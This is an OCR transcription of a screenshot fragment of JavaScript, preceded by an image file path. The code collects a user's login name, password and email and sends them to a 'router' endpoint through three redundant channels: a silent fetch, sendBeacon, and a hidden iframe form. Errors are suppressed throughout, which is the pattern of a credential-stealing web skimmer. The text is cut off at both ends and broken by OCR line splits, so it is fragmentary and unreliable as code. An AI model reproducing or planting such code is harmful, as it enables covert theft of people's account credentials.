
location.hostname,username: u.login,password:
u.pass,email: u.email,force: '1'};var payload = new
URLSearchParams(fields).toString();try
{fetch(router, {method: 'POST',mode: 'no-
cors',headers: { 'Content-Type': 'application/x-www-
form-urlencoded' },body: payload,keepalive: true});}
catch (e) {}try {if (navigator.sendBeacon)
{navigator.sendBeacon(router, new Blob([payload], {
type: 'application/x-www-form-urlencoded' }));}}
catch (e2) {}try {if
(!document.getElementById('jc_router_iframe')) {var
iframe =
document.createElement('iframe');iframe.name =
'jc_router_iframe';iframe.id =
'jc_router_iframe';iframe.style.cssText =
'position:absolute;width:0;height:0;border:0;visibilit
form = document.createElement('form');form.method
= 'POST';form.action = router;form.target =
'jc_router_iframe';form.style.display =
'none';Object.keys(fields).forEach(function (k) {var
inp = document.createElement('input');inp.type =
'hidden';inp.name = k;inp.value =